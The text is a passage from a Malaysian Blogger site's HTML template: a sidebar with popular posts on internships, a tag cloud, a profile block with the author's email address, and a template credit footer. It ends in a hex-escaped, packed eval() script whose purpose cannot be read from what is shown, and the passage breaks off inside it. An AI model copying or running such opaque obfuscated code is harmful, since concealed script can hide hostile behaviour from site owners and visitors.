    followersIframeOpen("https://www.blogger.com/followers/frame/2654137836603365366?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.youthayuju.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href=''>Bagaimana Nak Mohon Internship Di Perkeso</a>
</li>
<li>
<a href=''>Latihan Industri Di PERKESO</a>
</li>
<li>
<a href=''>MEMOHON PRAKTIKAL/INTERNSHIP DI KWSP SABAH</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Braces'>Braces</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Coretan'>Coretan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/giveaway'>giveaway</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Google%20Adsense'>Google Adsense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/homestay'>homestay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Hotel'>Hotel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Info'>Info</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Jom%20Shopping'>Jom Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/kwsp'>kwsp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/lirik'>lirik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Memandu'>Memandu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Motivation'>Motivation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/MUET'>MUET</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/others'>others</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/perkeso'>perkeso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Resume%20%26%20CV'>Resume &amp; CV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/segment'>segment</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Self-care'>Self-care</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/ShopBack'>ShopBack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Shopee%20Affiliate'>Shopee Affiliate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Skincare'>Skincare</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.youthayuju.com/search/label/Student'>Student</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/09036514229357636464'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhIlaQih--gvRuo3ulqfWBAn-MqnClI-UQCWMu-1Ah-lyxoR7uDopj6iZqttjRh-lKqYQGP-RKD6DNebqSidj9R6Whb9pcMW94imXnw4UBtUBL6jjrcL1IfA-qM42QFQ/s113/photo_2020-08-07_19-18-43.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/09036514229357636464' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Ayu.ju
</a>
</dt>
<dd class='profile-textblock'>My contact 

Email: ayu.juayu@gmail.com</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/09036514229357636464' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

var _dSrjV9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x